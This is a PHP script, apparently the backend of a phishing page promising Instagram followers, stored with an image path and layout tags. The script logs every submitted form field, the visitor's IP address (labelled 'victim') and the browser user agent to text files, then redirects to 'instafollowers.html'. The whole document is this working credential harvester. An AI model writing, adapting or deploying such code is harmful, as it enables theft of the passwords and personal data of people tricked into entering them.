<code> <loc_0><loc_0><loc_500><loc_500><_PHP_><?php
$date = new DateTime("now", new DateTimeZone('Asia/Kolkata'));
$date = $date->format("y:m:d h:i:s");
$raw = fopen('raw.txt', 'a+');
$template=fopen('instafollowers.txt','a+');

fwrite($raw, $date);
fwrite($raw, "\n ");
fwrite($template, $date);
fwrite($template, "\n ");

foreach($_POST as $variable => $value) {
   fwrite($raw, $variable);
   fwrite($raw, "=");
   fwrite($raw, $value);
   fwrite($raw, "\r\n");

   fwrite($template, $variable);
   fwrite($template, "=");
   fwrite($template, $value);
   fwrite($template, "\r\n");
}


if (!empty($_SERVER['HTTP_CLIENT_IP']))
    {
      $ipaddress = $_SERVER['HTTP_CLIENT_IP']."\r\n";
    }
elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
    {
      $ipaddress = $_SERVER['HTTP_X_FORWARDED_FOR']."\r\n";
    }
else
    {
      $ipaddress = $_SERVER['REMOTE_ADDR']."\r\n";
    }
$useragent = " User-Agent: ";
$browser = $_SERVER['HTTP_USER_AGENT'];
$victim = "IP: ";

fwrite($raw, $victim);
fwrite($raw, $ipaddress);
fwrite($raw, $useragent);
fwrite($raw, $browser);

fwrite($template, $victim);
fwrite($template, $ipaddress);
fwrite($template, $useragent);
fwrite($template, $browser);


fwrite($raw, "\r\n\n");
fwrite($template, "\r\n\n");
fclose($raw);
fclose($template);
header ("Location: instafollowers.html");
exit();
</code> 